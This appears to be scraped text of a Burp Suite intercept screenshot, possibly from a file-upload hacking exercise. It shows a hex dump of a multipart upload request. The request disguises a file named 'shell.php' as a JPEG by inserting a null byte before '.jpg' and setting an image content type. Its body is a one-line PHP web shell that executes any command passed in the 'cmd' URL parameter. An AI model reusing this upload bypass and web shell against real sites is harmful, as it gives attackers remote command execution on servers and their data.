 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
2f 32 38 32 31 36 32 31 30 34 39 31 39 35 30 31 0d 282162104919501
30 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
31 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
32 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 65 64 22 name="uploaded"
33 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c ; filename="shel
34 6c 2e 70 68 70 00 2e 6a 70 67 22 0d 0a 43 6f 6e l.php.jpg"Con
35 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
36 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 73 /jpeg<?php s
37 79 73 74 65 6d 28 24 5f 47 45 54 5b 27 63 6d 64 ystem($_GET['cmd
38 27 5d 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d ']); ?>------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------